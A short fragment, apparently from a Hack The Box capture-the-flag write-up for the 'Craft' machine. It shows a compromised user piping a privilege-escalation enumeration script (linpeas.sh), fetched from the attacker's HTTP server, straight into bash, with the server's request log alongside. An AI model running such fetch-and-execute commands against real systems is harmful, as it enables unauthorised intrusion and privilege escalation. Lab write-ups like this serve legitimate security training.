 gilfoyle@craft:/tmp$ curl -s 10.10.16.2/linpeas.sh | bash
root@Kali:~/hackthebox/craft# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.110 - - [01/Aug/2020 22:54:57] "GET /linpeas.sh HTTP/1.1" 200 -